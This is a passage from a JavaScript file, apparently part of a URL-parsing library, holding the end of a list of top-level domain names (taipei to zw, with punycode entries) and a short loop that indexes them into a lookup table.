,taipei,talk,taobao,target,tatamotors,tatar,tattoo,tax,taxi,tc,tci,td,tdk,team,tech,technology,tel,temasek,tennis,teva,tf,tg,th,thd,theater,theatre,tiaa,tickets,tienda,tiffany,tips,tires,tirol,tj,tjmaxx,tjx,tk,tkmaxx,tl,tm,tmall,tn,to,today,tokyo,tools,top,toray,toshiba,total,tours,town,toyota,toys,tr,trade,trading,training,travel,travelchannel,travelers,travelersinsurance,trust,trv,tt,tube,tui,tunes,tushu,tv,tvs,tw,tz,ua,ubank,ubs,ug,uk,unicom,university,uno,uol,ups,us,uy,uz,va,vacations,vana,vanguard,vc,ve,vegas,ventures,verisign,versicherung,vet,vg,vi,viajes,video,vig,viking,villas,vin,vip,virgin,visa,vision,viva,vivo,vlaanderen,vn,vodka,volkswagen,volvo,vote,voting,voto,voyage,vu,vuelos,wales,walmart,walter,wang,wanggou,watch,watches,weather,weatherchannel,webcam,weber,website,wed,wedding,weibo,weir,wf,whoswho,wien,wiki,williamhill,win,windows,wine,winners,wme,wolterskluwer,woodside,work,works,world,wow,ws,wtc,wtf,xbox,xerox,xfinity,xihuan,xin,xn--11b4c3d,xn--1ck2e1b,xn--1qqw23a,xn--2scrj9c,xn--30rr7y,xn--3bst00m,xn--3ds443g,xn--3e0b707e,xn--3hcrj9c,xn--3oq18vl8pn36a,xn--3pxu8k,xn--42c2d9a,xn--45br5cyl,xn--45brj9c,xn--45q11c,xn--4dbrk0ce,xn--4gbrim,xn--54b7fta0cc,xn--55qw42g,xn--55qx5d,xn--5su34j936bgsg,xn--5tzm5g,xn--6frz82g,xn--6qq986b3xl,xn--80adxhks,xn--80ao21a,xn--80aqecdr1a,xn--80asehdb,xn--80aswg,xn--8y0a063a,xn--90a3ac,xn--90ae,xn--90ais,xn--9dbq2a,xn--9et52u,xn--9krt00a,xn--b4w605ferd,xn--bck1b9a5dre4c,xn--c1avg,xn--c2br7g,xn--cck2b3b,xn--cckwcxetd,xn--cg4bki,xn--clchc0ea0b2g2a9gcd,xn--czr694b,xn--czrs0t,xn--czru2d,xn--d1acj3b,xn--d1alf,xn--e1a4c,xn--eckvdtc9d,xn--efvy88h,xn--fct429k,xn--fhbei,xn--fiq228c5hs,xn--fiq64b,xn--fiqs8s,xn--fiqz9s,xn--fjq720a,xn--flw351e,xn--fpcrj9c3d,xn--fzc2c9e2c,xn--fzys8d69uvgm,xn--g2xx48c,xn--gckr3f0f,xn--gecrj9c,xn--gk3at1e,xn--h2breg3eve,xn--h2brj9c,xn--h2brj9c8c,xn--hxt814e,xn--i1b6b1a6a2e,xn--imr513n,xn--io0a7i,xn--j1aef,xn--j1amh,xn--j6w193g,xn--jlq480n2rg,xn--jlq61u9w7b,xn--jvr189m,xn--kcrx77d1x4a,xn--kprw13d,xn--kpry57d,xn--kput3i,xn--l1acc,xn--lgbbat1ad8j,xn--mgb9awbf,xn--mgba3a3ejt,xn--mgba3a4f16a,xn--mgba7c0bbn0a,xn--mgbaakc7dvf,xn--mgbaam7a8h,xn--mgbab2bd,xn--mgbah1a3hjkrd,xn--mgbai9azgqp6j,xn--mgbayh7gpa,xn--mgbbh1a,xn--mgbbh1a71e,xn--mgbc0a9azcg,xn--mgbca7dzdo,xn--mgbcpq6gpa1a,xn--mgberp4a5d4ar,xn--mgbgu82a,xn--mgbi4ecexp,xn--mgbpl2fh,xn--mgbt3dhd,xn--mgbtx2b,xn--mgbx4cd0ab,xn--mix891f,xn--mk1bu44c,xn--mxtq1m,xn--ngbc5azd,xn--ngbe9e0a,xn--ngbrx,xn--node,xn--nqv7f,xn--nqv7fs00ema,xn--nyqy26a,xn--o3cw4h,xn--ogbpf8fl,xn--otu796d,xn--p1acf,xn--p1ai,xn--pgbs0dh,xn--pssy2u,xn--q7ce6a,xn--q9jyb4c,xn--qcka1pmc,xn--qxa6a,xn--qxam,xn--rhqv96g,xn--rovu88b,xn--rvc1e0am3e,xn--s9brj9c,xn--ses554g,xn--t60b56a,xn--tckwe,xn--tiq49xqyj,xn--unup4y,xn--vermgensberater-ctb,xn--vermgensberatung-pwb,xn--vhquv,xn--vuq861b,xn--w4r85el8fhu5dnra,xn--w4rs40l,xn--wgbh1c,xn--wgbl6a,xn--xhq521b,xn--xkc2al3hye2a,xn--xkc2dl3a5ee0h,xn--y9a3aq,xn--yfro4i67o,xn--ygbi2ammx,xn--zfr164b,xxx,xyz,yachts,yahoo,yamaxun,yandex,ye,yodobashi,yoga,yokohama,you,youtube,yt,yun,za,zappos,zara,zero,zip,zm,zone,zuerich,zw";o=m.tld.list.split(/,/);for(var e=0;e<o.length;e++)m.tld[o[e]]=e;m.protoTypesLoaded=true})();